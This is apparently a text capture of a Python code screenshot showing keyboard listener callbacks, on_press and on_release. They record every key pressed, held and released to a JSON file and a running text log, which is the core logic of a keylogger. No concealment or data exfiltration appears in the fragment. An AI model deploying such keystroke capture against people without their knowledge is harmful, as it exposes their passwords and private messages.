 1 usage
def on_press(key) -> None:
    global flag, keys_used, keys
    if flag == False:
        keys_used.append({"Pressed": f"{key}"})
        flag = True
    if flag == True:
        keys_used.append({"Held": f"{key}"})
    generate_json_file(keys_used)
1 usage
def on_release(key) -> None:
    global flag, keys_used, keys
    keys_used.append({"Released": f"{key}"})
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))